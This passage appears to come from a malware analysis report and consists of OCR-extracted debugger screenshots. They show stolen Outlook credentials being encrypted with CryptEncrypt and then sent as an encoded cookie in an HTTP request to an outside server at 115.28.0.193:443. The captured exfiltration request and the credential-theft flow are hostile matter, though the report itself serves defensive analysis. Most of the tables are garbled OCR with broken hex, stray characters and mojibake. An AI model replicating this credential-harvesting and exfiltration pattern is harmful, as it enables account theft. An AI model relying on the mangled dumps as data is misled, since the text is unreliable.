| just_test, MS Outlook | 2002/2003/2007/2010, test1_test1@gmail.com, pop.gmail.com, , No, POP3, test11, "password*", Outlook<br>, Strong, smtp.gmail.com, |  |   |### Figure 12. Stolen credential

| Paused               | $\left  \mathbf{R} \right $ |                 |                            | m        | 녝                 | Ħ               | <b>Ballon</b>   |          | Ы                 | $\mathbf{F}$       |          |                 |       | E[M]T                           |        | WHIC.<br>К                                   | B<br>$\langle \mathbf{R} \rangle$ | S | 日田田                  |          |
|----------------------|-----------------------------|-----------------|----------------------------|----------|-------------------|-----------------|-----------------|----------|-------------------|--------------------|----------|-----------------|-------|---------------------------------|--------|----------------------------------------------|-----------------------------------|---|----------------------|----------|
| 749D5368             | 6A 24                       |                 |                            |          |                   | push            |                 | 24       |                   |                    |          |                 |       |                                 |        |                                              | CryptEncrypt                      |   |                      |          |
| 749D536A             | 68                          | 68189E74        |                            |          |                   | push            |                 |          | 749E1868          |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
| 749D536F<br>740DE374 | ママ耳耳                        | E8 CC350000     |                            |          |                   | call            |                 |          | 749D8940          | $\sim$ $\lambda$ : |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   | $\frac{1}{2}$   |                 |          | لغف               |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
| 0066558C             | 08 12                       |                 | 12 A3                      | 01       | OA 14 41          |                 |                 |          | 44 4D 49          |                    |          | $4E$ 2D         |       | 50 43 5F                        |        | <b>021? MADMIN-PO</b>                        |                                   |   | 0324F864             | 00       |
| 0066559C             | 55 53                       | 5F              | 38                         |          | 31 39 44          |                 | 39              | 36       | 45 37             |                    | 12       | 8A              |       |                                 |        | 01 6A 75 5 819D96E71?ju                      |                                   |   | 0324F868             | 00       |
| 006655AC             | 73 74                       | 5F              | 74                         | 65       | 73                | 74              | 2C              | 4D       | 53                | 20                 | 4F       | 75              |       | 74 6C 6F                        |        | st_test, MS Outlo'                           |                                   |   | 0324F86C             | 00       |
| 006655BC<br>006655CC | 6B<br>6F<br>2F<br>37        | 20<br>32.       | 32<br>30                   | 30<br>31 | 30                | 32<br>2C        | 2F<br>74        | 32<br>65 | 30 30<br>73       | 74                 | 33<br>31 | 2F<br>5F        |       | 32 30 3 $\blacksquare$<br>74 65 | 71     | ok 2002/2003/200<br>$7/2010$ , test $1$ _tes |                                   |   | 0324F870<br>0324F874 | 00<br>00 |
| 006655DC             | 74 31                       | 40              | -67                        | 6D       | 30<br>61          | -69             | 6C.             | 2E       | 63                | 6F                 | 6D       | 2C              |       | 70 6F                           | 7D     | t1@gmail.com,pop                             |                                   |   | 0324F878             | 00       |
| 006655EC             | 2E 67                       | 6D              | 61                         | 69       | 6C                |                 | 2E 63 6F        |          | 6D 2C             |                    | 2C       |                 |       | $4E$ 6F 2C 5 <sup>b</sup>       |        | .gmail.com, No, P                            |                                   |   | 0324F87C             | 03       |
| 006655FC             | 4F<br>50                    | 33              | 2C                         | 74       | 65                | 73              | 74              | 31       | 31                | 2C                 | 22       | 2A              | 70    | 61                              | 7      | OP3, test11, "*pas                           |                                   |   | 0324F880             | 00       |
| 0066560C             | 73 77                       | 6F              | -72                        | 64       |                   | 2A 22 2C        |                 | 4F       |                   | 75 74              | 6C       | 6F              | 6F    | 6B                              | -20    | sword*", Outlook,                            |                                   |   | 0324F884             | 00       |
| 0066561C             | 53<br>-74                   | 72              | 6F                         |          | 6E 67             | 2C              | 73              | 6D       |                   | 74 70              | 2E       | 67              |       |                                 |        | 6D 61 69 Strong, smtp. gmai                  |                                   |   | 0324F888             | 00       |
| 0066562Cl            | $6C$ $2E$                   | 63              | 6F                         | 6D       | 2C OD             |                 | 0A              |          | 30 56 66          |                    | 00       | 00              |       | 0000                            |        | $00$ com, $00$ $\ldots$                      |                                   |   | 0324F88C             | O(       |
| 0066563C             | 0000                        | 00 <sub>1</sub> | 00                         |          | 52 C7 D8 5F       |                 |                 |          | E4 D9             | 00                 |          | $00$ EO         |       | 19 69 00                        |        | ● R秦_滟 ?                                     |                                   |   | 0324F890             | 00       |
| 0066564C             | 80 4A                       | -66             | 00                         |          | 50 56             | -66             | 00 <sup>1</sup> | 50       | 56 66             |                    | 00       | 6C.             | 55 66 |                                 | 00     | $\in$ T. PVf. PVf. 1Uf.                      |                                   |   | 0324F894             | 00       |
| 0066565C             | 0000                        | 00              | -00                        | 00.      | 00                | 00              | 00.             | 00       | 00                | $00\,$             | 00       | 00 <sub>o</sub> | 00.   | -00                             | $00\,$ |                                              |                                   |   | 0324F898             | 00       |
| 0066566C             | 05<br>14                    | $00\,$          | 00                         |          | 54 C3             | D1              |                 |          | 54 C4 D9          | $00\,$             | 08       | 18              | 84 65 |                                 | 00     | ៕T醚T馁.Q️[別.                                  |                                   |   | 0324F89C             | 00       |
| 0066567C<br>0066568C | 58<br>4D<br>0000            | 66<br>00.       | $^{00}$<br>-88             | OD       | 00<br>65 15 13 D9 | 00 <sub>o</sub> |                 | 00 C0    | DO EO<br>DD E1 9E |                    | F0<br>4C | 82<br>A7        | D9.   | D3 OE<br>28 95 19               |        | XMf佬囵傎?<br>坋圳佥釣L??                           |                                   |   | 0324F8A0<br>0324F8A4 | 03<br>00 |
| 0066569C             | 99 C <sub>2</sub>           |                 | AD B5 F4 02 00 00 01 00 01 |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        | 00 35 00 00 00 欌・<br>2.                      | 5. .                              |   | 0324F8A8             | 76       |
| 006656AC             | 00 34 66 00 FF FF           |                 |                            |          |                   | FF              | FF              |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   | 0324F8AC             | 00       |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |

# Figure 13. Before encryption

| Mr. OllyICE - - [*C.P.U* - thread 00000B5C, module ws2_32]                                                                 |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      |                   |                                           | $   -$                    |
|----------------------------------------------------------------------------------------------------------------------------|----|--------------------------|----------------------------------|------|----------|-------|-----------------------|--------|-------------|-------------|------------|--------------------------------------|------------------------------------------------------------|----------------------|-------------------|-------------------------------------------|---------------------------|
| C File View Debug Plugins Options Window Help                                                                              |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      |                   |                                           | $\vert$ $\vert$ $\vert$ > |
| Paused                                                                                                                     | R. | $\mathbf{H}[\mathbf{x}]$ | e II                             | - 이번 | Œ        | Œ     | $\blacktriangleright$ | $\Box$ |             |             |            | $\boxed{\textbf{C}}$ F M T W H C $7$ | $K$ $B$ $R$<br>$\Box$ si                                   | FER                  |                   |                                           |                           |
| V <sub>5FCC4C8</sub>                                                                                                       |    | 8BFF                     |                                  | mov. |          |       | edi. edi              |        |             |             |            |                                      | send                                                       |                      |                   | A Registers (FPU)                         |                           |
| 75FCC4CA                                                                                                                   | 55 |                          |                                  |      | push     | ebp   |                       |        |             |             |            |                                      |                                                            |                      |                   | $\pm$ EDX 00000000                        |                           |
| edi=006779B0                                                                                                               |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      |                   | EBX 00000378                              |                           |
| 006C3BF0 47 45 54 20 2F                                                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 20 48 54 54 50 2F 31 2E 31 OD OA GET / HTTP/1.1            | 0324F62C             |                   | 76391D37 CALL to send from wininet $\sim$ |                           |
| 006C3C00 43 6F 6F 6B 69 65 3A 20 43 30 32 46 3D 69 4C 57 Cookie: C02F=iLW                                                  |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F630             | 00000378          | $Sockets = 378$                           |                           |
| 006C3C10 79 34 6B 67 45 77 4A 70 38 62 6E 75 4C 7A 48 53 v4kgEwTp8bnuLzHS                                                  |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F634             | 006C3BF0          | $Data = 006C3BF0$                         |                           |
| 006C3C20 44 48 68 42 57 6F 72 6F 77 5F 45 52 38                                                                            |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 50 to 52 43 DHhBWorn7CR8PMSC                               | 0324F638             | 0000024C          | DataSize = $24C$ (588.)                   |                           |
| 006C3C30 4F 74 70 43 38 31 56 47 51 4F 6C 63 4F 69 47                                                                      |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 361000C81XG001c0iG6                                        | 0324F63C             |                   | $00000000$ <sup>[LF</sup> lags = 0]       |                           |
| 006C3C40 76 36 33                                                                                                          |    |                          | 75 57 59 35 78 33 63 43          |      |          |       |                       | 72     | 4B 52       |             | 61<br>45   |                                      | v63um Skx3cCrKRaE                                          | 0324F640             | 00000000          |                                           |                           |
| $006C3C50$ 32 4E 56 45 52 66 47 6B 68 55 63                                                                                |    |                          |                                  |      |          |       |                       | 4E     | 73 4F       |             | 72<br>31   |                                      | 2NVERfGR NcNsOr1                                           | 0324F644             | 0065F600          |                                           |                           |
| 006C3C60 64 6A 49 F 6F 74 59 4C                                                                                            |    |                          |                                  |      |          | 68 77 |                       | 66 5A  |             | 4C 66 37    | 64         |                                      | djIootYLhwXLf7d                                            | 0324F648             | 0063B9D8          |                                           |                           |
| 006C3C70 46 5A 7 31 31 6A 48 76 34 47                                                                                      |    |                          |                                  |      |          |       |                       |        | 4A 6C 69 38 |             | 2F<br>59   |                                      | FZq11jHv4GT1 8/Y                                           | 0324F64C             | 0324F638          |                                           |                           |
| 006C3C80 49 66 6C 41 36 37 43 37 4C 6F 5A 4D 41 68 35                                                                      |    |                          |                                  |      |          |       |                       |        |             |             | 75         |                                      | IflA67C7LoZMAhou                                           | 0324F650             | 00000000          |                                           |                           |
| 006C3C90 4C 5 79 6B 35 6E 34 61 6E 50 38 4F 51 30 70 2F                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | LZvk5n4anP8000bY                                           | 0324F654             | 0324FF50          |                                           |                           |
| 006C3CA0 47 5                                                                                                              |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 49 6B 6A 71 43 39 79 61 59 35 6A 73 70 53 GUIRjqC9yaY5jsp? | 0324F658             | r0324F674         |                                           |                           |
| 006C3CB0 31 6 30 54 5A 39 42 78 68 30                                                                                      |    |                          |                                  |      |          |       |                       | 2F     | 35 35 59    |             | 73<br>-791 |                                      | 1f0TZ9Bxh0/55Ysv                                           | 0324F65C             |                   | 76386593 RETURN to wininet. 76386593      |                           |
| 006C3CC0 6B 72 4E 6B 44 57 66 47 76 61 4E 58 48 41 35 35                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | krNkDWfGvaNXHA55                                           | 0324F660             | 006A1758          |                                           |                           |
| 006C3CD0 6F 4E 58 58 7A 51 36 64 70 33 38 6C 76 70 6F 51                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | oNXXzQ6dp381vpoQ                                           | 0324F664             | 00657CB0          |                                           |                           |
| 006C3CE0 4E 47 4C 6F 62 4A 4F 72 52 59 42 55<br>006C3CF0 45 \9 69 4A 66 6E 61 75 34 44 2F 39 51 48 6A 6D EIi Jfnau4D/9QHjm |    |                          |                                  |      |          |       |                       |        |             | 41 45 6B 50 |            |                                      | NGLob TOrRYBUAEkP                                          | 0324F668<br>0324F66C | 0324F674          | 76391C60 RETURN to wininet. 76391C60      |                           |
| 006C3D00 36 6 39 4A 6F 59 61 50 4A 41 36 59 35 59 65 7A                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 6f9ToYaPTA6Y5Yez                                           | 0324F670             | 00000000          |                                           |                           |
| 006C3D10 30 45 53 5A 58 4D 49 46 74 78 5A 6D                                                                               |    |                          |                                  |      |          |       |                       |        | 4B          | 41          | 71 61      |                                      | OESZXMIFtxZmKA                                             | 0324F674             | 20324F6B4         |                                           |                           |
| 006C3D20 31 55 3 55 57 67 7A 6C 61 51 61 4F 45 50 5A 54                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 1U3UWgzlaQaOE <mark>V</mark> ZT                            | 0324F678             |                   | 76388607 RETURN to wininet.76388607       |                           |
| 006C3D30 69 42 43 46 32 79 6A 6B 43 6A 5A 41 6B 44 4D 49 iBLF2 <sub>V.ik</sub> CjZ <i>y</i> .DMI                           |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F67C             | 0065F600          |                                           |                           |
| 006C3D40 74 6E 63 8 51 6F 2B 52 38 32 4A 78 43 71 4E 36                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | tncxQo+R82,xCqN6                                           | 0324F680             | 006A1758          |                                           |                           |
| 006C3D50 2B 67 6A 45 \ 74 61 36 47 78 70 38 70 76 30 57 + gjE0t 6xp8pv0W                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F684             | 00000000          |                                           |                           |
| 006C3D60 37 66 4E 4C 6A 37 71 47 65 52 70 34 62 58 68 4F                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 7fM ggGeRp4bXh0                                            | 0324F688             | 80000000          |                                           |                           |
| 006C3D70 4A 37 48 63 41 73 4b 7A 31 70 45 78 79 34 52 32                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | THcAsKz1pExv4R2                                            | 0324F68C             | 00000000          |                                           |                           |
| 006C3D80 2B 31 62 34 74 66 73 49 45 78 51 9F                                                                               |    |                          |                                  |      |          |       |                       |        |             | $-41$       | 6D         |                                      | +1b4tfsIEpQ/jKOm                                           | 0324F690             | 00000000          |                                           |                           |
| 006C3D90 37 76 41 3D 3D 0D 0A 55 73 65 72 2D 41 67 65 6E                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 7vA==User-Agen                                             | 0324F694             | 006A1758          |                                           |                           |
| 006C3DA0 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | t: Mozilla/5.0 (                                           | 0324F698             | 00000000          |                                           |                           |
| 006C3DB0 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 45 compatible; MSIE                                                  |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F69C             | 00CC000C          |                                           |                           |
| 006C3DC0 20 38 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 8.0: Windows NT                                            | 0324F6A0             | 006A1758          |                                           |                           |
| 006C3DD0 20 35 2E 31 3B 20 53 4C 43 43 31 3B                                                                               |    |                          |                                  |      |          |       |                       |        |             | 20 2E 4E 45 |            |                                      | $5.1:$ SLCC1: $\overline{\text{ME}}$                       | 0324F6A4             | 0B5C0304          |                                           |                           |
| 006C3DE0 54 20 43 4C 52                                                                                                    |    |                          |                                  | -20  | 31<br>2E | 31    | 2E                    | 34 33  |             | 32 32 29 OD |            |                                      | T CLR 1.1.4322).                                           | 0324F6A8             | 0916B719          |                                           |                           |
| 006C3DF0 0A 48 6F                                                                                                          |    |                          | 73 74 3A 20 31 31 35 2E 32 38 2E |      |          |       |                       |        |             |             | 30 2E      |                                      | . Host: 115.28.0.                                          | 0324F6AC             | 00000001          |                                           |                           |
| 006C3E00 31 39 33 3A 34 34 33 0D 0A 43 6F 6E 6E 65 63 74 193:443Connect                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F6B0             | B8D04526          |                                           |                           |
| innaceriniaq ar ar ellon de as asi7n on di aciaq 7a as nhi; Keen-Alive .                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      | 0324F6R4 0324F6CC |                                           |                           |